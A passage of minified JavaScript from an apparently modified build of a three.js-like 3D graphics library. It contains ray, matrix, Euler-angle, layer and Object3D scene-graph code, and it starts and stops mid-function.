n=this.center.distanceToSquared(e);return t.copy(e),n>this.radius*this.radius&&(t.sub(this.center).normalize(),t.multiplyScalar(this.radius).add(this.center)),t}getBoundingBox(e){return this.isEmpty()?(e.makeEmpty(),e):(e.set(this.center,this.center),e.expandByScalar(this.radius),e)}applyMatrix4(e){return this.center.applyMatrix4(e),this.radius=this.radius*e.getMaxScaleOnAxis(),this}translate(e){return this.center.add(e),this}expandByPoint(e){if(this.isEmpty())return this.center.copy(e),this.radius=0,this;bn.subVectors(e,this.center);const t=bn.lengthSq();if(t>this.radius*this.radius){const e=Math.sqrt(t),n=.5*(e-this.radius);this.center.addScaledVector(bn,n/e),this.radius+=n}return this}union(e){return e.isEmpty()?this:this.isEmpty()?(this.copy(e),this):(!0===this.center.equals(e.center)?this.radius=Math.max(this.radius,e.radius):(Cn.subVectors(e.center,this.center).setLength(e.radius),this.expandByPoint(bn.copy(e.center).add(Cn)),this.expandByPoint(bn.copy(e.center).sub(Cn))),this)}equals(e){return e.center.equals(this.center)&&e.radius===this.radius}clone(){return(new this.constructor).copy(this)}}const In=new en,xn=new en,yn=new en,wn=new en,Mn=new en,Sn=new en,Bn=new en;class Tn{constructor(e=new en,t=new en(0,0,-1)){this.origin=e,this.direction=t}set(e,t){return this.origin.copy(e),this.direction.copy(t),this}copy(e){return this.origin.copy(e.origin),this.direction.copy(e.direction),this}at(e,t){return t.copy(this.origin).addScaledVector(this.direction,e)}lookAt(e){return this.direction.copy(e).sub(this.origin).normalize(),this}recast(e){return this.origin.copy(this.at(e,In)),this}closestPointToPoint(e,t){t.subVectors(e,this.origin);const n=t.dot(this.direction);return n<0?t.copy(this.origin):t.copy(this.origin).addScaledVector(this.direction,n)}distanceToPoint(e){return Math.sqrt(this.distanceSqToPoint(e))}distanceSqToPoint(e){const t=In.subVectors(e,this.origin).dot(this.direction);return t<0?this.origin.distanceToSquared(e):(In.copy(this.origin).addScaledVector(this.direction,t),In.distanceToSquared(e))}distanceSqToSegment(e,t,n,i){xn.copy(e).add(t).multiplyScalar(.5),yn.copy(t).sub(e).normalize(),wn.copy(this.origin).sub(xn);const r=.5*e.distanceTo(t),a=-this.direction.dot(yn),s=wn.dot(this.direction),o=-wn.dot(yn),l=wn.lengthSq(),c=Math.abs(1-a*a);let h,A,u,d;if(c>0)if(h=a*o-s,A=a*s-o,d=r*c,h>=0)if(A>=-d)if(A<=d){const e=1/c;h*=e,A*=e,u=h*(h+a*A+2*s)+A*(a*h+A+2*o)+l}else A=r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A=-r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;else A<=-d?(h=Math.max(0,-(-a*r+s)),A=h>0?-r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l):A<=d?(h=0,A=Math.min(Math.max(-r,-o),r),u=A*(A+2*o)+l):(h=Math.max(0,-(a*r+s)),A=h>0?r:Math.min(Math.max(-r,-o),r),u=-h*h+A*(A+2*o)+l);else A=a>0?-r:r,h=Math.max(0,-(a*A+s)),u=-h*h+A*(A+2*o)+l;return n&&n.copy(this.origin).addScaledVector(this.direction,h),i&&i.copy(xn).addScaledVector(yn,A),u}intersectSphere(e,t){In.subVectors(e.center,this.origin);const n=In.dot(this.direction),i=In.dot(In)-n*n,r=e.radius*e.radius;if(i>r)return null;const a=Math.sqrt(r-i),s=n-a,o=n+a;return o<0?null:s<0?this.at(o,t):this.at(s,t)}intersectsSphere(e){return this.distanceSqToPoint(e.center)<=e.radius*e.radius}distanceToPlane(e){const t=e.normal.dot(this.direction);if(0===t)return 0===e.distanceToPoint(this.origin)?0:null;const n=-(this.origin.dot(e.normal)+e.constant)/t;return n>=0?n:null}intersectPlane(e,t){const n=this.distanceToPlane(e);return null===n?null:this.at(n,t)}intersectsPlane(e){const t=e.distanceToPoint(this.origin);return 0===t||e.normal.dot(this.direction)*t<0}intersectBox(e,t){let n,i,r,a,s,o;const l=1/this.direction.x,c=1/this.direction.y,h=1/this.direction.z,A=this.origin;return l>=0?(n=(e.min.x-A.x)*l,i=(e.max.x-A.x)*l):(n=(e.max.x-A.x)*l,i=(e.min.x-A.x)*l),c>=0?(r=(e.min.y-A.y)*c,a=(e.max.y-A.y)*c):(r=(e.max.y-A.y)*c,a=(e.min.y-A.y)*c),n>a||r>i?null:((r>n||isNaN(n))&&(n=r),(a<i||isNaN(i))&&(i=a),h>=0?(s=(e.min.z-A.z)*h,o=(e.max.z-A.z)*h):(s=(e.max.z-A.z)*h,o=(e.min.z-A.z)*h),n>o||s>i?null:((s>n||n!=n)&&(n=s),(o<i||i!=i)&&(i=o),i<0?null:this.at(n>=0?n:i,t)))}intersectsBox(e){return null!==this.intersectBox(e,In)}intersectTriangle(e,t,n,i,r){Mn.subVectors(t,e),Sn.subVectors(n,e),Bn.crossVectors(Mn,Sn);let a,s=this.direction.dot(Bn);if(s>0){if(i)return null;a=1}else{if(!(s<0))return null;a=-1,s=-s}wn.subVectors(this.origin,e);const o=a*this.direction.dot(Sn.crossVectors(wn,Sn));if(o<0)return null;const l=a*this.direction.dot(Mn.cross(wn));if(l<0)return null;if(o+l>s)return null;const c=-a*wn.dot(Bn);return c<0?null:this.at(c/s,r)}applyMatrix4(e){return this.origin.applyMatrix4(e),this.direction.transformDirection(e),this}equals(e){return e.origin.equals(this.origin)&&e.direction.equals(this.direction)}clone(){return(new this.constructor).copy(this)}}class Rn{constructor(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){Rn.prototype.isMatrix4=!0,this.elements=[1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1],void 0!==e&&this.set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f)}set(e,t,n,i,r,a,s,o,l,c,h,A,u,d,p,f){const g=this.elements;return g[0]=e,g[4]=t,g[8]=n,g[12]=i,g[1]=r,g[5]=a,g[9]=s,g[13]=o,g[2]=l,g[6]=c,g[10]=h,g[14]=A,g[3]=u,g[7]=d,g[11]=p,g[15]=f,this}identity(){return this.set(1,0,0,0,0,1,0,0,0,0,1,0,0,0,0,1),this}clone(){return(new Rn).fromArray(this.elements)}copy(e){const t=this.elements,n=e.elements;return t[0]=n[0],t[1]=n[1],t[2]=n[2],t[3]=n[3],t[4]=n[4],t[5]=n[5],t[6]=n[6],t[7]=n[7],t[8]=n[8],t[9]=n[9],t[10]=n[10],t[11]=n[11],t[12]=n[12],t[13]=n[13],t[14]=n[14],t[15]=n[15],this}copyPosition(e){const t=this.elements,n=e.elements;return t[12]=n[12],t[13]=n[13],t[14]=n[14],this}setFromMatrix3(e){const t=e.elements;return this.set(t[0],t[3],t[6],0,t[1],t[4],t[7],0,t[2],t[5],t[8],0,0,0,0,1),this}extractBasis(e,t,n){return e.setFromMatrixColumn(this,0),t.setFromMatrixColumn(this,1),n.setFromMatrixColumn(this,2),this}makeBasis(e,t,n){return this.set(e.x,t.x,n.x,0,e.y,t.y,n.y,0,e.z,t.z,n.z,0,0,0,0,1),this}extractRotation(e){const t=this.elements,n=e.elements,i=1/Dn.setFromMatrixColumn(e,0).length(),r=1/Dn.setFromMatrixColumn(e,1).length(),a=1/Dn.setFromMatrixColumn(e,2).length();return t[0]=n[0]*i,t[1]=n[1]*i,t[2]=n[2]*i,t[3]=0,t[4]=n[4]*r,t[5]=n[5]*r,t[6]=n[6]*r,t[7]=0,t[8]=n[8]*a,t[9]=n[9]*a,t[10]=n[10]*a,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromEuler(e){const t=this.elements,n=e.x,i=e.y,r=e.z,a=Math.cos(n),s=Math.sin(n),o=Math.cos(i),l=Math.sin(i),c=Math.cos(r),h=Math.sin(r);if("XYZ"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=-o*h,t[8]=l,t[1]=n+i*l,t[5]=e-r*l,t[9]=-s*o,t[2]=r-e*l,t[6]=i+n*l,t[10]=a*o}else if("YXZ"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e+r*s,t[4]=i*s-n,t[8]=a*l,t[1]=a*h,t[5]=a*c,t[9]=-s,t[2]=n*s-i,t[6]=r+e*s,t[10]=a*o}else if("ZXY"===e.order){const e=o*c,n=o*h,i=l*c,r=l*h;t[0]=e-r*s,t[4]=-a*h,t[8]=i+n*s,t[1]=n+i*s,t[5]=a*c,t[9]=r-e*s,t[2]=-a*l,t[6]=s,t[10]=a*o}else if("ZYX"===e.order){const e=a*c,n=a*h,i=s*c,r=s*h;t[0]=o*c,t[4]=i*l-n,t[8]=e*l+r,t[1]=o*h,t[5]=r*l+e,t[9]=n*l-i,t[2]=-l,t[6]=s*o,t[10]=a*o}else if("YZX"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=r-e*h,t[8]=i*h+n,t[1]=h,t[5]=a*c,t[9]=-s*c,t[2]=-l*c,t[6]=n*h+i,t[10]=e-r*h}else if("XZY"===e.order){const e=a*o,n=a*l,i=s*o,r=s*l;t[0]=o*c,t[4]=-h,t[8]=l*c,t[1]=e*h+r,t[5]=a*c,t[9]=n*h-i,t[2]=i*h-n,t[6]=s*c,t[10]=r*h+e}return t[3]=0,t[7]=0,t[11]=0,t[12]=0,t[13]=0,t[14]=0,t[15]=1,this}makeRotationFromQuaternion(e){return this.compose(Un,e,Ln)}lookAt(e,t,n){const i=this.elements;return Fn.subVectors(e,t),0===Fn.lengthSq()&&(Fn.z=1),Fn.normalize(),Pn.crossVectors(n,Fn),0===Pn.lengthSq()&&(1===Math.abs(n.z)?Fn.x+=1e-4:Fn.z+=1e-4,Fn.normalize(),Pn.crossVectors(n,Fn)),Pn.normalize(),Nn.crossVectors(Fn,Pn),i[0]=Pn.x,i[4]=Nn.x,i[8]=Fn.x,i[1]=Pn.y,i[5]=Nn.y,i[9]=Fn.y,i[2]=Pn.z,i[6]=Nn.z,i[10]=Fn.z,this}multiply(e){return this.multiplyMatrices(this,e)}premultiply(e){return this.multiplyMatrices(e,this)}multiplyMatrices(e,t){const n=e.elements,i=t.elements,r=this.elements,a=n[0],s=n[4],o=n[8],l=n[12],c=n[1],h=n[5],A=n[9],u=n[13],d=n[2],p=n[6],f=n[10],g=n[14],m=n[3],v=n[7],E=n[11],b=n[15],C=i[0],_=i[4],I=i[8],x=i[12],y=i[1],w=i[5],M=i[9],S=i[13],B=i[2],T=i[6],R=i[10],D=i[14],Q=i[3],U=i[7],L=i[11],P=i[15];return r[0]=a*C+s*y+o*B+l*Q,r[4]=a*_+s*w+o*T+l*U,r[8]=a*I+s*M+o*R+l*L,r[12]=a*x+s*S+o*D+l*P,r[1]=c*C+h*y+A*B+u*Q,r[5]=c*_+h*w+A*T+u*U,r[9]=c*I+h*M+A*R+u*L,r[13]=c*x+h*S+A*D+u*P,r[2]=d*C+p*y+f*B+g*Q,r[6]=d*_+p*w+f*T+g*U,r[10]=d*I+p*M+f*R+g*L,r[14]=d*x+p*S+f*D+g*P,r[3]=m*C+v*y+E*B+b*Q,r[7]=m*_+v*w+E*T+b*U,r[11]=m*I+v*M+E*R+b*L,r[15]=m*x+v*S+E*D+b*P,this}multiplyScalar(e){const t=this.elements;return t[0]*=e,t[4]*=e,t[8]*=e,t[12]*=e,t[1]*=e,t[5]*=e,t[9]*=e,t[13]*=e,t[2]*=e,t[6]*=e,t[10]*=e,t[14]*=e,t[3]*=e,t[7]*=e,t[11]*=e,t[15]*=e,this}determinant(){const e=this.elements,t=e[0],n=e[4],i=e[8],r=e[12],a=e[1],s=e[5],o=e[9],l=e[13],c=e[2],h=e[6],A=e[10],u=e[14];return e[3]*(+r*o*h-i*l*h-r*s*A+n*l*A+i*s*u-n*o*u)+e[7]*(+t*o*u-t*l*A+r*a*A-i*a*u+i*l*c-r*o*c)+e[11]*(+t*l*h-t*s*u-r*a*h+n*a*u+r*s*c-n*l*c)+e[15]*(-i*s*c-t*o*h+t*s*A+i*a*h-n*a*A+n*o*c)}transpose(){const e=this.elements;let t;return t=e[1],e[1]=e[4],e[4]=t,t=e[2],e[2]=e[8],e[8]=t,t=e[6],e[6]=e[9],e[9]=t,t=e[3],e[3]=e[12],e[12]=t,t=e[7],e[7]=e[13],e[13]=t,t=e[11],e[11]=e[14],e[14]=t,this}setPosition(e,t,n){const i=this.elements;return e.isVector3?(i[12]=e.x,i[13]=e.y,i[14]=e.z):(i[12]=e,i[13]=t,i[14]=n),this}invert(){const e=this.elements,t=e[0],n=e[1],i=e[2],r=e[3],a=e[4],s=e[5],o=e[6],l=e[7],c=e[8],h=e[9],A=e[10],u=e[11],d=e[12],p=e[13],f=e[14],g=e[15],m=h*f*l-p*A*l+p*o*u-s*f*u-h*o*g+s*A*g,v=d*A*l-c*f*l-d*o*u+a*f*u+c*o*g-a*A*g,E=c*p*l-d*h*l+d*s*u-a*p*u-c*s*g+a*h*g,b=d*h*o-c*p*o-d*s*A+a*p*A+c*s*f-a*h*f,C=t*m+n*v+i*E+r*b;if(0===C)return this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0);const _=1/C;return e[0]=m*_,e[1]=(p*A*r-h*f*r-p*i*u+n*f*u+h*i*g-n*A*g)*_,e[2]=(s*f*r-p*o*r+p*i*l-n*f*l-s*i*g+n*o*g)*_,e[3]=(h*o*r-s*A*r-h*i*l+n*A*l+s*i*u-n*o*u)*_,e[4]=v*_,e[5]=(c*f*r-d*A*r+d*i*u-t*f*u-c*i*g+t*A*g)*_,e[6]=(d*o*r-a*f*r-d*i*l+t*f*l+a*i*g-t*o*g)*_,e[7]=(a*A*r-c*o*r+c*i*l-t*A*l-a*i*u+t*o*u)*_,e[8]=E*_,e[9]=(d*h*r-c*p*r-d*n*u+t*p*u+c*n*g-t*h*g)*_,e[10]=(a*p*r-d*s*r+d*n*l-t*p*l-a*n*g+t*s*g)*_,e[11]=(c*s*r-a*h*r-c*n*l+t*h*l+a*n*u-t*s*u)*_,e[12]=b*_,e[13]=(c*p*i-d*h*i+d*n*A-t*p*A-c*n*f+t*h*f)*_,e[14]=(d*s*i-a*p*i-d*n*o+t*p*o+a*n*f-t*s*f)*_,e[15]=(a*h*i-c*s*i+c*n*o-t*h*o-a*n*A+t*s*A)*_,this}scale(e){const t=this.elements,n=e.x,i=e.y,r=e.z;return t[0]*=n,t[4]*=i,t[8]*=r,t[1]*=n,t[5]*=i,t[9]*=r,t[2]*=n,t[6]*=i,t[10]*=r,t[3]*=n,t[7]*=i,t[11]*=r,this}getMaxScaleOnAxis(){const e=this.elements,t=e[0]*e[0]+e[1]*e[1]+e[2]*e[2],n=e[4]*e[4]+e[5]*e[5]+e[6]*e[6],i=e[8]*e[8]+e[9]*e[9]+e[10]*e[10];return Math.sqrt(Math.max(t,n,i))}makeTranslation(e,t,n){return e.isVector3?this.set(1,0,0,e.x,0,1,0,e.y,0,0,1,e.z,0,0,0,1):this.set(1,0,0,e,0,1,0,t,0,0,1,n,0,0,0,1),this}makeRotationX(e){const t=Math.cos(e),n=Math.sin(e);return this.set(1,0,0,0,0,t,-n,0,0,n,t,0,0,0,0,1),this}makeRotationY(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,0,n,0,0,1,0,0,-n,0,t,0,0,0,0,1),this}makeRotationZ(e){const t=Math.cos(e),n=Math.sin(e);return this.set(t,-n,0,0,n,t,0,0,0,0,1,0,0,0,0,1),this}makeRotationAxis(e,t){const n=Math.cos(t),i=Math.sin(t),r=1-n,a=e.x,s=e.y,o=e.z,l=r*a,c=r*s;return this.set(l*a+n,l*s-i*o,l*o+i*s,0,l*s+i*o,c*s+n,c*o-i*a,0,l*o-i*s,c*o+i*a,r*o*o+n,0,0,0,0,1),this}makeScale(e,t,n){return this.set(e,0,0,0,0,t,0,0,0,0,n,0,0,0,0,1),this}makeShear(e,t,n,i,r,a){return this.set(1,n,r,0,e,1,a,0,t,i,1,0,0,0,0,1),this}compose(e,t,n){const i=this.elements,r=t._x,a=t._y,s=t._z,o=t._w,l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=n.x,C=n.y,_=n.z;return i[0]=(1-(p+g))*b,i[1]=(u+E)*b,i[2]=(d-v)*b,i[3]=0,i[4]=(u-E)*C,i[5]=(1-(A+g))*C,i[6]=(f+m)*C,i[7]=0,i[8]=(d+v)*_,i[9]=(f-m)*_,i[10]=(1-(A+p))*_,i[11]=0,i[12]=e.x,i[13]=e.y,i[14]=e.z,i[15]=1,this}decompose(e,t,n){const i=this.elements;let r=Dn.set(i[0],i[1],i[2]).length();const a=Dn.set(i[4],i[5],i[6]).length(),s=Dn.set(i[8],i[9],i[10]).length();this.determinant()<0&&(r=-r),e.x=i[12],e.y=i[13],e.z=i[14],Qn.copy(this);const o=1/r,l=1/a,c=1/s;return Qn.elements[0]*=o,Qn.elements[1]*=o,Qn.elements[2]*=o,Qn.elements[4]*=l,Qn.elements[5]*=l,Qn.elements[6]*=l,Qn.elements[8]*=c,Qn.elements[9]*=c,Qn.elements[10]*=c,t.setFromRotationMatrix(Qn),n.x=r,n.y=a,n.z=s,this}makePerspective(e,t,n,i,r,a,s=2e3){const o=this.elements,l=2*r/(t-e),c=2*r/(n-i),h=(t+e)/(t-e),A=(n+i)/(n-i);let u,d;if(s===At)u=-(a+r)/(a-r),d=-2*a*r/(a-r);else{if(s!==ut)throw new Error("THREE.Matrix4.makePerspective(): Invalid coordinate system: "+s);u=-a/(a-r),d=-a*r/(a-r)}return o[0]=l,o[4]=0,o[8]=h,o[12]=0,o[1]=0,o[5]=c,o[9]=A,o[13]=0,o[2]=0,o[6]=0,o[10]=u,o[14]=d,o[3]=0,o[7]=0,o[11]=-1,o[15]=0,this}makeOrthographic(e,t,n,i,r,a,s=2e3){const o=this.elements,l=1/(t-e),c=1/(n-i),h=1/(a-r),A=(t+e)*l,u=(n+i)*c;let d,p;if(s===At)d=(a+r)*h,p=-2*h;else{if(s!==ut)throw new Error("THREE.Matrix4.makeOrthographic(): Invalid coordinate system: "+s);d=r*h,p=-1*h}return o[0]=2*l,o[4]=0,o[8]=0,o[12]=-A,o[1]=0,o[5]=2*c,o[9]=0,o[13]=-u,o[2]=0,o[6]=0,o[10]=p,o[14]=-d,o[3]=0,o[7]=0,o[11]=0,o[15]=1,this}equals(e){const t=this.elements,n=e.elements;for(let e=0;e<16;e++)if(t[e]!==n[e])return!1;return!0}fromArray(e,t=0){for(let n=0;n<16;n++)this.elements[n]=e[n+t];return this}toArray(e=[],t=0){const n=this.elements;return e[t]=n[0],e[t+1]=n[1],e[t+2]=n[2],e[t+3]=n[3],e[t+4]=n[4],e[t+5]=n[5],e[t+6]=n[6],e[t+7]=n[7],e[t+8]=n[8],e[t+9]=n[9],e[t+10]=n[10],e[t+11]=n[11],e[t+12]=n[12],e[t+13]=n[13],e[t+14]=n[14],e[t+15]=n[15],e}}const Dn=new en,Qn=new Rn,Un=new en(0,0,0),Ln=new en(1,1,1),Pn=new en,Nn=new en,Fn=new en,On=new Rn,kn=new $t;class Gn{constructor(e=0,t=0,n=0,i=Gn.DEFAULT_ORDER){this.isEuler=!0,this._x=e,this._y=t,this._z=n,this._order=i}get x(){return this._x}set x(e){this._x=e,this._onChangeCallback()}get y(){return this._y}set y(e){this._y=e,this._onChangeCallback()}get z(){return this._z}set z(e){this._z=e,this._onChangeCallback()}get order(){return this._order}set order(e){this._order=e,this._onChangeCallback()}set(e,t,n,i=this._order){return this._x=e,this._y=t,this._z=n,this._order=i,this._onChangeCallback(),this}clone(){return new this.constructor(this._x,this._y,this._z,this._order)}copy(e){return this._x=e._x,this._y=e._y,this._z=e._z,this._order=e._order,this._onChangeCallback(),this}setFromRotationMatrix(e,t=this._order,n=!0){const i=e.elements,r=i[0],a=i[4],s=i[8],o=i[1],l=i[5],c=i[9],h=i[2],A=i[6],u=i[10];switch(t){case"XYZ":this._y=Math.asin(vt(s,-1,1)),Math.abs(s)<.9999999?(this._x=Math.atan2(-c,u),this._z=Math.atan2(-a,r)):(this._x=Math.atan2(A,l),this._z=0);break;case"YXZ":this._x=Math.asin(-vt(c,-1,1)),Math.abs(c)<.9999999?(this._y=Math.atan2(s,u),this._z=Math.atan2(o,l)):(this._y=Math.atan2(-h,r),this._z=0);break;case"ZXY":this._x=Math.asin(vt(A,-1,1)),Math.abs(A)<.9999999?(this._y=Math.atan2(-h,u),this._z=Math.atan2(-a,l)):(this._y=0,this._z=Math.atan2(o,r));break;case"ZYX":this._y=Math.asin(-vt(h,-1,1)),Math.abs(h)<.9999999?(this._x=Math.atan2(A,u),this._z=Math.atan2(o,r)):(this._x=0,this._z=Math.atan2(-a,l));break;case"YZX":this._z=Math.asin(vt(o,-1,1)),Math.abs(o)<.9999999?(this._x=Math.atan2(-c,l),this._y=Math.atan2(-h,r)):(this._x=0,this._y=Math.atan2(s,u));break;case"XZY":this._z=Math.asin(-vt(a,-1,1)),Math.abs(a)<.9999999?(this._x=Math.atan2(A,l),this._y=Math.atan2(s,r)):(this._x=Math.atan2(-c,u),this._y=0);break;default:console.warn("THREE.Euler: .setFromRotationMatrix() encountered an unknown order: "+t)}return this._order=t,!0===n&&this._onChangeCallback(),this}setFromQuaternion(e,t,n){return On.makeRotationFromQuaternion(e),this.setFromRotationMatrix(On,t,n)}setFromVector3(e,t=this._order){return this.set(e.x,e.y,e.z,t)}reorder(e){return kn.setFromEuler(this),this.setFromQuaternion(kn,e)}equals(e){return e._x===this._x&&e._y===this._y&&e._z===this._z&&e._order===this._order}fromArray(e){return this._x=e[0],this._y=e[1],this._z=e[2],void 0!==e[3]&&(this._order=e[3]),this._onChangeCallback(),this}toArray(e=[],t=0){return e[t]=this._x,e[t+1]=this._y,e[t+2]=this._z,e[t+3]=this._order,e}_onChange(e){return this._onChangeCallback=e,this}_onChangeCallback(){}*[Symbol.iterator](){yield this._x,yield this._y,yield this._z,yield this._order}}Gn.DEFAULT_ORDER="XYZ";class Hn{constructor(){this.mask=1}set(e){this.mask=1<<e>>>0}enable(e){this.mask|=1<<e}enableAll(){this.mask=-1}toggle(e){this.mask^=1<<e}disable(e){this.mask&=~(1<<e)}disableAll(){this.mask=0}test(e){return!!(this.mask&e.mask)}isEnabled(e){return!!(this.mask&1<<e)}}let zn=0;const Vn=new en,Wn=new $t,qn=new Rn,jn=new en,Yn=new en,Xn=new en,Kn=new $t,Jn=new en(1,0,0),Zn=new en(0,1,0),$n=new en(0,0,1),ei={type:"added"},ti={type:"removed"},ni={type:"childadded",child:null},ii={type:"childremoved",child:null};class ri extends dt{constructor(){super(),this.isObject3D=!0,Object.defineProperty(this,"id",{value:zn++}),this.uuid=mt(),this.name="",this.type="Object3D",this.parent=null,this.children=[],this.up=ri.DEFAULT_UP.clone();const e=new en,t=new Gn,n=new $t,i=new en(1,1,1);t._onChange((function(){n.setFromEuler(t,!1)})),n._onChange((function(){t.setFromQuaternion(n,void 0,!1)})),Object.defineProperties(this,{position:{configurable:!0,enumerable:!0,value:e},rotation:{configurable:!0,enumerable:!0,value:t},quaternion:{configurable:!0,enumerable:!0,value:n},scale:{configurable:!0,enumerable:!0,value:i},modelViewMatrix:{value:new Rn},normalMatrix:{value:new Mt}}),this.matrix=new Rn,this.matrixWorld=new Rn,this.matrixWorldInv=new Rn,this.offsetMatrix=(new Rn).identity(),this.offsetMatrixInv=(new Rn).identity(),this.center=new en,this.centerOffset=new en,this.modelOffsetMatrix=(new Rn).identity(),this.modelOffsetMatrixInv=(new Rn).identity(),this.matrixAutoUpdate=ri.DEFAULT_MATRIX_AUTO_UPDATE,this.matrixWorldAutoUpdate=ri.DEFAULT_MATRIX_WORLD_AUTO_UPDATE,this.matrixWorldNeedsUpdate=!1,this.layers=new Hn,this.visible=!0,this.castShadow=!1,this.receiveShadow=!1,this.frustumCulled=!0,this.renderOrder=0,this.animations=[],this.userData={}}onBeforeShadow(){}onAfterShadow(){}onBeforeRender(){}onAfterRender(){}applyMatrix4(e){this.matrixAutoUpdate&&this.updateMatrix(),this.matrix.premultiply(e),this.matrix.decompose(this.position,this.quaternion,this.scale)}applyQuaternion(e){return this.quaternion.premultiply(e),this}setRotationFromAxisAngle(e,t){this.quaternion.setFromAxisAngle(e,t)}setRotationFromEuler(e){this.quaternion.setFromEuler(e,!0)}setRotationFromMatrix(e){this.quaternion.setFromRotationMatrix(e)}setRotationFromQuaternion(e){this.quaternion.copy(e)}rotateOnAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.multiply(Wn),this}rotateOnWorldAxis(e,t){return Wn.setFromAxisAngle(e,t),this.quaternion.premultiply(Wn),this}rotateX(e){return this.rotateOnAxis(Jn,e)}rotateY(e){return this.rotateOnAxis(Zn,e)}rotateZ(e){return this.rotateOnAxis($n,e)}translateOnAxis(e,t){return Vn.copy(e).applyQuaternion(this.quaternion),this.position.add(Vn.multiplyScalar(t)),this}translateX(e){return this.translateOnAxis(Jn,e)}translateY(e){return this.translateOnAxis(Zn,e)}translateZ(e){return this.translateOnAxis($n,e)}localToWorld(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(this.matrixWorld)}worldToLocal(e){return this.updateWorldMatrix(!0,!1),e.applyMatrix4(qn.copy(this.matrixWorld).invert())}lookAt(e,t,n){e.isVector3?jn.copy(e):jn.set(e,t,n);const i=this.parent;this.updateWorldMatrix(!0,!1),Yn.setFromMatrixPosition(this.matrixWorld),this.isCamera||this.isLight?qn.lookAt(Yn,jn,this.up):qn.lookAt(jn,Yn,this.up),this.quaternion.setFromRotationMatrix(qn),i&&(qn.extractRotation(i.matrixWorld),Wn.setFromRotationMatrix(qn),this.quaternion.premultiply(Wn.invert()))}add(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.add(arguments[e]);return this}return e===this?(console.error("THREE.Object3D.add: object can't be added as a child of itself.",e),this):(e&&e.isObject3D?(e.removeFromParent(),e.parent=this,this.children.push(e),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null):console.error("THREE.Object3D.add: object not an instance of THREE.Object3D.",e),this)}remove(e){if(arguments.length>1){for(let e=0;e<arguments.length;e++)this.remove(arguments[e]);return this}const t=this.children.indexOf(e);return-1!==t&&(e.parent=null,this.children.splice(t,1),e.dispatchEvent(ti),ii.child=e,this.dispatchEvent(ii),ii.child=null),this}removeFromParent(){const e=this.parent;return null!==e&&e.remove(this),this}clear(){return this.remove(...this.children)}attach(e){return this.updateWorldMatrix(!0,!1),qn.copy(this.matrixWorld).invert(),null!==e.parent&&(e.parent.updateWorldMatrix(!0,!1),qn.multiply(e.parent.matrixWorld)),e.applyMatrix4(qn),e.removeFromParent(),e.parent=this,this.children.push(e),e.updateWorldMatrix(!1,!0),e.dispatchEvent(ei),ni.child=e,this.dispatchEvent(ni),ni.child=null,this}getObjectById(e){return this.getObjectByProperty("id",e)}getObjectByName(e){return this.getObjectByProperty("name",e)}getObjectByProperty(e,t){if(this[e]===t)return this;for(let n=0,i=this.children.length;n<i;n++){const i=this.children[n].getObjectByProperty(e,t);if(void 0!==i)return i}}getObjectsByProperty(e,t,n=[]){this[e]===t&&n.push(this);const i=this.children;for(let r=0,a=i.length;r<a;r++)i[r].getObjectsByProperty(e,t,n);return n}getWorldPosition(e){return this.updateWorldMatrix(!0,!1),e.setFromMatrixPosition(this.matrixWorld)}getWorldQuaternion(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,e,Xn),e}getWorldScale(e){return this.updateWorldMatrix(!0,!1),this.matrixWorld.decompose(Yn,Kn,e),e}getWorldDirection(e){this.updateWorldMatrix(!0,!1);const t=this.matrixWorld.elements;return e.set(t[8],t[9],t[10]).normalize()}raycast(){}traverse(e){e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverse(e)}traverseVisible(e){if(!1===this.visible)return;e(this);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].traverseVisible(e)}traverseAncestors(e){const t=this.parent;null!==t&&(e(t),t.traverseAncestors(e))}updateMatrix(){this.matrix.compose(this.position,this.quaternion,this.scale),this.matrixWorldNeedsUpdate=!0}updateMatrixWorld(e){this.matrixAutoUpdate&&this.updateMatrix(),(this.matrixWorldNeedsUpdate||e)&&(!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.matrixWorldNeedsUpdate=!1,e=!0);const t=this.children;for(let n=0,i=t.length;n<i;n++)t[n].updateMatrixWorld(e)}updateWorldMatrix(e,t){const n=this.parent;if(!0===e&&null!==n&&n.updateWorldMatrix(!0,!1),this.matrixAutoUpdate&&this.updateMatrix(),!0===this.matrixWorldAutoUpdate&&(null===this.parent?(this.matrixWorld.copy(this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert()):(this.matrixWorld.multiplyMatrices(this.parent.matrixWorld,this.matrix),this.matrixWorldInv.copy(this.matrixWorld).invert())),this.modelOffsetMatrix.copy(this.matrixWorld).multiply(this.offsetMatrix),this.modelOffsetMatrixInv.copy(this.modelOffsetMatrix).invert(),!0===t){const e=this.children;for(let t=0,n=e.length;t<n;t++)e[t].updateWorldMatrix(!1,!0)}}toJSON(e){const t=void 0===e||"string"==typeof e,n={};t&&(e={geometries:{},materials:{},textures:{},images:{},shapes:{},skeletons:{},animations:{},nodes:{}},n.metadata={version:4.6,type:"Object",generator:"Object3D.toJSON"});const i={};function r(t,n){return void 